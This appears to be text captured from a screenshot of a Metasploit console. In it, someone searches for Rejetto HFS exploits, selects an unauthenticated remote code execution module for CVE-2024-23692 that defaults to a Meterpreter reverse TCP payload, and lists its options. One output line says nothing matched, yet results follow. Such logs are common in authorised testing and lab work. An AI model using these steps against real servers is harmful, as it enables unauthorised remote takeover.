 msf6 > search rejetto hfs
Matching Modules
================
No items match your search query
#  Name                                              Disclosure Date  Rank       Check  Description
-  ----                                              ---------------  ----       -----  -----------
0  exploit/windows/http/rejetto_hfs_rce_cve_2024_23692  2024-05-25       excellent  Yes    Rejetto HTTP File Server (HFS) Unauthenticated Remote Code Execution
1  exploit/windows/http/rejetto_hfs_exec             2014-09-11       excellent  Yes    Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/http/rejetto_hfs_exec
msf6 > use 0
[*] No payload configured, defaulting to cmd/windows/http/x64/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_rce_cve_2024_23692) > options